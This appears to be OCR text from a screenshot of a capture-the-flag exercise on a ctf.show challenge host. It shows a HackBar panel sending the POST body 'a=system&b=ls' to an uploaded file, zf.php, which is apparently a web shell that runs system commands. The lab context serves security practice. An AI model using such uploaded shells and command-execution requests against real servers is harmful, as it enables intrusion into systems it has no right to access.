 8098c60e-38ae-4b28-9e7f-f96
不安全 8098c60e-38ae-4b28-9e7f-f96ee41e28a2.challenge.ctf.show/upload/zf.php
3
zf.php
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8098c60e-38ae-4b28-9e7f-f96ee41e28a2.challenge.ctf.show/upload/zf.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=system&b=ls